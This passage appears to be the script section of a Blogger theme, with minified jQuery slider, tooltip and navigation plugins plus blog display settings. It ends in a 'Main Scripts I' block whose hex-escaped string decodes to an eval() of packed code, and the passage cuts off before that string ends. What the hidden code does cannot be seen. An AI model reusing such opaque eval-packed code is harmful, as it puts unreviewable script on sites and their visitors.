a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,t&&a.pause(),a.vars.before(a),a.syncExists&&!o&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),u||a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),v)s?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(f)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var f=c?a.slides.filter(":first").height():a.computedW,g,h,S;u?(g=a.vars.itemMargin,S=(a.itemW+g)*a.move*a.animatingTo,h=S>a.limit&&1!==a.visible?a.limit:S):h=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?d?(a.count+a.cloneOffset)*f:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?d?0:(a.count+1)*f:d?(a.count-1-e+a.cloneOffset)*f:(e+a.cloneOffset)*f,a.setProps(h,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(f)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(f)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(f)})}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){v||u||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&f&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var n=p?a.pagingCount-1:a.last;return t?!0:p&&a.currentItem===a.count-1&&0===e&&"prev"===a.direction?!0:p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?a.vars.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===n&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===n&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var i=function(){var n=e?e:(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,i=function(){if(u)return"setTouch"===t?e:d&&a.animatingTo===a.last?0:d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return d?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:a.count*e;case"jumpStart":return d?a.count*e:e;default:return e}}();return-1*i+"px"}();a.transitions&&(i=c?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=i,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",i)},a.setup=function(e){if(v)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight();else{var t,i;"init"===e&&(a.viewport=$('<div class="'+n+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,d&&(i=$.makeArray(a.slides).reverse(),a.slides=$(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!u&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=$(a.vars.selector,a),t=d?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,c&&!u?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(t*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(t*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}u||a.slides.removeClass(n+"active-slide").eq(a.currentSlide).addClass(n+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),u?(a.itemT=a.vars.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(n-1))/n:a.maxW<a.w?(a.w-t*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),u||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!u||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!u||a.pagingCount<a.controlNav.length)&&(u&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,t){var n=$(e);a.count+=1,a.last=a.count-1,c&&d?void 0!==t?a.slides.eq(a.count-t).after(n):a.container.prepend(n):void 0!==t?a.slides.eq(t).before(n):a.container.append(n),a.update(t,"add"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var t=isNaN(e)?a.slides.index($(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?$(e,a.slides).remove():c&&d?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(t,"remove"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGRqpkwKsHZfYEmRh_vVfuyAgMs31_h1IgDc-ScALaQqa8Xtk64m84gd4LCpzGI5LkZ8m2xsD0AxsCLWyj1HMHNKSlxJFLeDTFTAkOCgyFApyYlGYP7VO5pu5eXnKpcMBz6IUXUOt4Yo/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
var _NeXO3l= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x41\x5c\x